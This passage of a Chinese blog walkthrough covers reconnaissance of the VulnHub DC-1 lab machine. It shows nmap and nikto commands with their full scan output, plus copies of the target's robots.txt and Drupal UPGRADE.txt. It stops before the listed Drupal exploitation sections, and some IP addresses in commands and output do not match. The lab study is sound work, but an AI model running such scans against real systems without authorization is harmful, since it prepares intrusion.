本文主要是介绍【渗透测试】DC-1靶机实战(上)漏洞扫描获取反弹shell,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
目录
一、范围界定
二、信息收集
三、目标识别
1)主机发现
2)端口扫描
四. 服务枚举
1)网站首页
2)Web指纹识别
3)nikto报告
4)robots.txt
5)UPGRADE.txt
五. 漏洞映射

1)OpenAVS扫描


2)AWVS扫描
六. 漏洞利用
1)Drupal Core SQLi Vulnerability (SA-CORE-2014-005) - Active Check
2)Drupal Core Critical Remote Code Execution Vulnerability(SA-CORE-2018-002) (Active Check)CVE-2018-7600
靶机下载地址Vulnerable By Design ~ VulnHub
靶机界面

渗透测试流程:
1.范围界定
2. 信息搜集
3. 目标识别
4. 服务枚举
5. 漏洞映射
6. 社会工程学
7. 漏洞利用
8. 权限提升
9. 访问维护
0. 文档报告
一、范围界定
这个范围实验
二、信息收集
三、目标识别
1)主机发现
这里因为DC-1并不知道密码且无法登录,所以无法设置并知道DC-1主机的ip地址
这里使用nmap对10.14.0.0网段进行扫描


也可以使用arp进行二层主机扫描(arp请求嗅探)

值得注意的是arp-scan与nmap发出的是arp请求嗅探
2)端口扫描
sudo nmap -Pn -A -p- -sS -sC -T4 172.20.10.4 -oN DC-1.nmap.AStarting Nmap 7.93 ( https://nmap.org ) at 2024-06-02 17:04 CST
Nmap scan report for 172.20.10.4
Host is up (0.0012s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
| 1024 c4d659e6774c227a961660678b42488f (DSA)
| 2048 1182fe534edc5b327f446482757dd0a0 (RSA)
|_ 256 3daa985c87afea84b823688db9055fd8 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-server-header: Apache/2.2.22 (Debian)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-title: Welcome to Drupal Site | Drupal Site
|_http-generator: Drupal 7 (http://drupal.org)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 38976/tcp status
| 100024 1 46754/udp status
| 100024 1 46862/udp6 status
|_ 100024 1 48400/tcp6 status
38976/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:66:20:C9 (VMware)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 1.22 ms 172.20.10.4OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.56 seconds
可以看到目标开放了
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
38976/tcp open status 1 (RPC #100024)
四. 服务枚举
1)网站首页


根据上面的端口扫描可以知道服务器系统
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.162)Web指纹识别
3)nikto报告
nikto -h http://10.10.10.31- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.4
+ Target Hostname: 172.20.10.4
+ Target Port: 80
+ Start Time: 2024-06-02 18:09:01 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Debian)
+ /: Retrieved x-powered-by header: PHP/5.4.45-0+deb7u14.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: Drupal 7 was identified via the x-generator header. See: https://www.drupal.org/project/remove_http_headers
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /robots.txt: Server may leak inodes via ETags, header found with file /robots.txt, inode: 152289, size: 1561, mtime: Thu Nov 21 04:45:59 2013. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ /robots.txt: Entry '/LICENSE.txt' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/?q=filter/tips/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/filter/tips/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/install.php' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/INSTALL.mysql.txt' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/user/login/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/UPGRADE.txt' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/INSTALL.pgsql.txt' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/user/register/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/xmlrpc.php' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/user/password/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/?q=user/login/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/?q=user/password/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/?q=user/register/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/INSTALL.sqlite.txt' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/MAINTAINERS.txt' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: contains 36 entries which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /misc/favicon.ico: identifies this app/server as: Drupal 7.x. See: https://en.wikipedia.org/wiki/Favicon
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: DEBUG HTTP verb may show server debugging information. See: https://docs.microsoft.com/en-us/visualstudio/debugger/how-to-enable-debugging-for-aspnet-applications?view=vs-2017
+ /web.config: ASP config file is accessible.
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /user/: This might be interesting.
+ /README: Uncommon header 'tcn' found, with contents: choice.
+ /README: README file found.
+ /UPGRADE.txt: Default file found.
+ /install.php: Drupal install.php file found. See: https://drupal.stackexchange.com/questions/269076/how-do-i-restrict-access-to-the-install-php-filehttps://drupal.stackexchange.com/questions/269076/how-do-i-restrict-access-to-the-install-php-file
+ /install.php: install.php file found.
+ /LICENSE.txt: License file found may identify site software.
+ /xmlrpc.php: xmlrpc.php was found.
+ /INSTALL.mysql.txt: Drupal installation file found. See: https://drupal.stackexchange.com/questions/269076/how-do-i-restrict-access-to-the-install-php-file
+ /INSTALL.pgsql.txt: Drupal installation file found. See: https://drupal.stackexchange.com/questions/269076/how-do-i-restrict-access-to-the-install-php-file
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/+ 9753 requests: 0 error(s) and 42 item(s) reported on remote host
+ End Time: 2024-06-02 18:35:14 (GMT8) (1573 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested 4)robots.txt
robots.txt是网站的一种协议文件。它主要有以下作用:
- 指引搜索引擎爬虫:告诉搜索引擎哪些页面可以抓取,哪些不可以抓取。例如,可以禁止搜索引擎访问网站后台管理页面等敏感区域。
- 控制抓取频率:可以对搜索引擎抓取网站内容的频率进行一定程度的限制
https://172.20.10.4/robots.txt
# robots.txt
#
# This file is to prevent the crawling and indexing of certain parts
# of your site by web crawlers and spiders run by sites like Yahoo!
# and Google. By telling these "robots" where not to go on your site,
# you save bandwidth and server resources.
#
# This file will be ignored unless it is at the root of your host:
# Used: http://example.com/robots.txt
# Ignored: http://example.com/site/robots.txt
#
# For more information about the robots.txt standard, see:
# http://www.robotstxt.org/wc/robots.html
#
# For syntax checking, see:
# http://www.sxw.org.uk/computing/robots/check.htmlUser-agent: *
Crawl-delay: 10
# Directories
Disallow: /includes/
Disallow: /misc/
Disallow: /modules/
Disallow: /profiles/
Disallow: /scripts/
Disallow: /themes/
# Files
Disallow: /CHANGELOG.txt
Disallow: /cron.php
Disallow: /INSTALL.mysql.txt
Disallow: /INSTALL.pgsql.txt
Disallow: /INSTALL.sqlite.txt
Disallow: /install.php
Disallow: /INSTALL.txt
Disallow: /LICENSE.txt
Disallow: /MAINTAINERS.txt
Disallow: /update.php
Disallow: /UPGRADE.txt
Disallow: /xmlrpc.php
# Paths (clean URLs)
Disallow: /admin/
Disallow: /comment/reply/
Disallow: /filter/tips/
Disallow: /node/add/
Disallow: /search/
Disallow: /user/register/
Disallow: /user/password/
Disallow: /user/login/
Disallow: /user/logout/
# Paths (no clean URLs)
Disallow: /?q=admin/
Disallow: /?q=comment/reply/
Disallow: /?q=filter/tips/
Disallow: /?q=node/add/
Disallow: /?q=search/
Disallow: /?q=user/password/
Disallow: /?q=user/register/
Disallow: /?q=user/login/
Disallow: /?q=user/logout/
5)UPGRADE.txt
UPGRADE.txt 也可能用于记录软件或系统的升级说明、版本信息、更新内容等。具体用途取决于生成该文件的程序或系统的设计。
INTRODUCTION
------------
This document describes how to:* Update your Drupal site from one minor 7.x version to another minor 7.xversion; for example, from 7.8 to 7.9, or from 7.6 to 7.10.* Upgrade your Drupal site's major version from 6.x to 7.x.First steps and definitions:* If you are upgrading to Drupal version x.y, then x is known as the majorversion number, and y is known as the minor version number. The downloadfile will be named drupal-x.y.tar.gz (or drupal-x.y.zip).* All directories mentioned in this document are relative to the directory ofyour Drupal installation.* Make a full backup of all files, directories, and your database(s) beforestarting, and save it outside your Drupal installation directory.Instructions may be found at http://drupal.org/upgrade/backing-up-the-db* It is wise to try an update or upgrade on a test copy of your site beforeapplying it to your live site. Even minor updates can cause your site'sbehavior to change.* Each new release of Drupal has release notes, which explain the changes madesince the previous version and any special instructions needed to update orupgrade to the new version. You can find a link to the release notes for theversion you are upgrading or updating to on the Drupal project page(http://drupal.org/project/drupal).UPGRADE PROBLEMS
----------------
If you encounter errors during this process,* Note any error messages you see.* Restore your site to its previous state, using the file and database backupsyou created before you started the upgrade process. Do not attempt to dofurther upgrades on a site that had update problems.* Consult one of the support options listed on http://drupal.org/supportMore in-depth information on upgrading can be found at http://drupal.org/upgradeMINOR VERSION UPDATES
---------------------
To update from one minor 7.x version of Drupal to any later 7.x version, after
following the instructions in the INTRODUCTION section at the top of this file:1. Log in as a user with the permission "Administer software updates".2. Go to Administration > Configuration > Development > Maintenance mode.Enable the "Put site into maintenance mode" checkbox and save theconfiguration.3. Remove all old core files and directories, except for the 'sites' directoryand any custom files you added elsewhere.If you made modifications to files like .htaccess or robots.txt, you willneed to re-apply them from your backup, after the new files are in place.Sometimes an update includes changes to default.settings.php (this will benoted in the release notes). If that's the case, follow these steps:- Make a backup copy of your settings.php file, with a different file name.- Make a copy of the new default.settings.php file, and name the copysettings.php (overwriting your previous settings.php file).- Copy the custom and site-specific entries from the backup you made into thenew settings.php file. You will definitely need the lines giving thedatabase information, and you will also want to copy in any othercustomizations you have added.4. Download the latest Drupal 7.x release from http://drupal.org to adirectory outside of your web root. Extract the archive and copy the filesinto your Drupal directory.On a typical Unix/Linux command line, use the following commands to downloadand extract:wget http://drupal.org/files/projects/drupal-x.y.tar.gztar -zxvf drupal-x.y.tar.gzThis creates a new directory drupal-x.y/ containing all Drupal files anddirectories. Copy the files into your Drupal installation directory:cp -R drupal-x.y/* drupal-x.y/.htaccess /path/to/your/installationIf you do not have command line access to your server, download the archivefrom http://drupal.org using your web browser, extract it, and then use anFTP client to upload the files to your web root.5. Re-apply any modifications to files such as .htaccess or robots.txt.6. Run update.php by visiting http://www.example.com/update.php (replacewww.example.com with your domain name). This will update the core databasetables.If you are unable to access update.php do the following:- Open settings.php with a text editor.- Find the line that says:$update_free_access = FALSE;- Change it into:$update_free_access = TRUE;- Once the upgrade is done, $update_free_access must be reverted to FALSE.7. Go to Administration > Reports > Status report. Verify that everything isworking as expected.8. Ensure that $update_free_access is FALSE in settings.php.9. Go to Administration > Configuration > Development > Maintenance mode.Disable the "Put site into maintenance mode" checkbox and save theconfiguration.MAJOR VERSION UPGRADE
---------------------
To upgrade from a previous major version of Drupal to Drupal 7.x, after
